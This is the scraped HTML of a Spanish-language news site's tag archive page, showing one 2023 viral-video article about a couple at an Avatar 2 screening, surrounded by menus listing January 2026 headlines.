<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/GAS.jpg" class="featured-img wp-post-image" alt="Venezuela anuncia que en las &quot;próximas horas&quot; se hará la primera exportación de gas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/venezuela-anuncia-primera-exportacion-de-gas/" rel="bookmark">Venezuela anuncia que en las «próximas horas» se hará la primera exportación de gas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T20:34:53-04:00">29 de enero de 2026, 8:34 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267583"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-pasos-importantes-delcy-rodriguez-dio-detalles-de-una-nueva-conversacion-con-trump-y-marco-rubio/" title="VIDEO | «Pasos importantes»: Delcy Rodríguez dio detalles de una nueva conversación con Trump y Marco Rubio">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-19.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-pasos-importantes-delcy-rodriguez-dio-detalles-de-una-nueva-conversacion-con-trump-y-marco-rubio/" rel="bookmark">VIDEO | «Pasos importantes»: Delcy Rodríguez dio detalles de una nueva conversación con Trump y Marco Rubio</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T19:37:03-04:00">29 de enero de 2026, 7:37 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267646"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/cuba-tacha-de-brutal-acto-de-agresion-la-medida-de-eeuu-contra-su-suministro-petrolero/" title="Cuba tacha de «brutal acto de agresión» la medida de EEUU contra su suministro petrolero">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2024/05/ESTADOS-UNIDOS-CUBA-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/cuba-tacha-de-brutal-acto-de-agresion-la-medida-de-eeuu-contra-su-suministro-petrolero/" rel="bookmark">Cuba tacha de «brutal acto de agresión» la medida de EEUU contra su suministro petrolero</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-30T11:18:13-04:00">30 de enero de 2026, 11:18 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267627"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/iberia-mantendra-suspendidas-operaciones-en-venezuela-hasta-esta-fecha/" title="Iberia mantendrá suspendidas operaciones en Venezuela hasta esta fecha">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Iberia.jpg" class="featured-img wp-post-image" alt="Iberia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/iberia-mantendra-suspendidas-operaciones-en-venezuela-hasta-esta-fecha/" rel="bookmark">Iberia mantendrá suspendidas operaciones en Venezuela hasta esta fecha</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-30T09:56:09-04:00">30 de enero de 2026, 9:56 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267601"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-viral-hombre-que-toco-a-un-lobo-marino-y-desato-una-pelea-en-playa-de-argentina/" title="VIDEO VIRAL: Hombre que tocó a un lobo marino y desató una pelea en playa de Argentina">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Lobo-marino-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-viral-hombre-que-toco-a-un-lobo-marino-y-desato-una-pelea-en-playa-de-argentina/" rel="bookmark">VIDEO VIRAL: Hombre que tocó a un lobo marino y desató una pelea en playa de Argentina</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T20:55:57-04:00">29 de enero de 2026, 8:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267592"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/tragedia-aerea-en-colombia-filtraron-los-ultimos-mensajes-enviados-desde-el-avion-que-se-estrello/" title="Tragedia aérea en Colombia: Filtraron los últimos mensajes enviados desde la avioneta que se estrelló">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Avionet-Colombia-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/tragedia-aerea-en-colombia-filtraron-los-ultimos-mensajes-enviados-desde-el-avion-que-se-estrello/" rel="bookmark">Tragedia aérea en Colombia: Filtraron los últimos mensajes enviados desde la avioneta que se estrelló</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T20:48:56-04:00">29 de enero de 2026, 8:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267541"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-espeluznante-decision-que-tomo-un-joven-para-ingresar-a-la-facultad-de-medicina-de-india/" title="La espeluznante decisión que tomó un joven para ingresar a la Facultad de Medicina de India">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-52.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-espeluznante-decision-que-tomo-un-joven-para-ingresar-a-la-facultad-de-medicina-de-india/" rel="bookmark">La espeluznante decisión que tomó un joven para ingresar a la Facultad de Medicina de India</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T17:28:42-04:00">29 de enero de 2026, 5:28 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267659"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/osmariel-villalobos-ya-no-tiene-cancer-revelaron-detalles-de-su-salud-y-una-foto-de-su-recuperacion/" title="Osmariel Villalobos ya no tiene cáncer, revelaron detalles de su salud y una foto de su recuperación">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/SaveClip.App_590801799_18542515309019358_4846098689750966855_n-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/osmariel-villalobos-ya-no-tiene-cancer-revelaron-detalles-de-su-salud-y-una-foto-de-su-recuperacion/" rel="bookmark">Osmariel Villalobos ya no tiene cáncer, revelaron detalles de su salud y una foto de su recuperación</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-30T12:47:13-04:00">30 de enero de 2026, 12:47 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267644"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/en-video-el-dardo-de-lady-gaga-contra-ice-tras-atacar-sin-piedad-a-migrantes-en-eeuu/" title="EN VIDEO: El dardo de Lady Gaga contra ICE tras «atacar sin piedad» a migrantes en EEUU">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagegaga7272.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/en-video-el-dardo-de-lady-gaga-contra-ice-tras-atacar-sin-piedad-a-migrantes-en-eeuu/" rel="bookmark">EN VIDEO: El dardo de Lady Gaga contra ICE tras «atacar sin piedad» a migrantes en EEUU</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-30T12:21:15-04:00">30 de enero de 2026, 12:21 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267619"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/video-edgar-ramirez-revelo-que-hara-cuando-regrese-a-venezuela-tras-casi-dos-decadas-viviendo-fuera/" title="VIDEO: Édgar Ramírez reveló qué hará cuando regrese a Venezuela tras casi dos décadas viviendo fuera">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Edgar-Ramirez-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/video-edgar-ramirez-revelo-que-hara-cuando-regrese-a-venezuela-tras-casi-dos-decadas-viviendo-fuera/" rel="bookmark">VIDEO: Édgar Ramírez reveló qué hará cuando regrese a Venezuela tras casi dos décadas viviendo fuera</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T21:10:30-04:00">29 de enero de 2026, 9:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267596"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/morat-iniciara-su-gira-mundial-ya-es-manana/" title="Morat iniciará su gira mundial &#8216;Ya es mañana&#8217; con tres citas en agosto en su natal Bogotá">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/mora.jpg" class="featured-img wp-post-image" alt="Morat iniciará su gira mundial &#039;Ya es mañana&#039; con tres citas en agosto en su natal Bogotá" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/morat-iniciara-su-gira-mundial-ya-es-manana/" rel="bookmark">Morat iniciará su gira mundial &#8216;Ya es mañana&#8217; con tres citas en agosto en su natal Bogotá</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T20:16:33-04:00">29 de enero de 2026, 8:16 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267450"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-foto-asi-anunciaron-marc-anthony-y-nadia-ferreira-que-esperan-su-segundo-hijo/" title="LA FOTO: Así anunciaron Marc Anthony y Nadia Ferreira que esperan su segundo hijo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/SaveClip.App_598027093_18550305784003429_7675879772042010647_n-1.jpg" class="featured-img wp-post-image" alt="Marc Anthony" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-foto-asi-anunciaron-marc-anthony-y-nadia-ferreira-que-esperan-su-segundo-hijo/" rel="bookmark">LA FOTO: Así anunciaron Marc Anthony y Nadia Ferreira que esperan su segundo hijo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-29T12:41:41-04:00">29 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Favataravatar-2carruselsala-de-cine%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>avatar|Avatar 2|Carrusel|sala de cine</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_2079" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="7611"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/virales/el-video-viral-de-una-pareja-que-fue-pillada-haciendo-cositas-en-plena-funcion-de-avatar-2/" title="El video viral de una pareja que fue pillada «haciendo cositas» en plena función de Avatar 2">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/01/2880628-420x280.jpg" class="featured-img wp-post-image" alt="|" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-142" href="https://caraotadigital.net/category/virales/" rel="category">Virales</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/virales/el-video-viral-de-una-pareja-que-fue-pillada-haciendo-cositas-en-plena-funcion-de-avatar-2/" rel="bookmark">El video viral de una pareja que fue pillada «haciendo cositas» en plena función de Avatar 2</a></h3><p class="entry-summary">La nueva película de Avatar 2 ya está en las salas de&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1769659729' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1769659729 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-01-03T20:39:32-04:00">3 de enero de 2023, 8:39 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="4053ff9af3acc484a40597e2-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Favataravatar-2carruselsala-de-cine%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Favataravatar-2carruselsala-de-cine%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
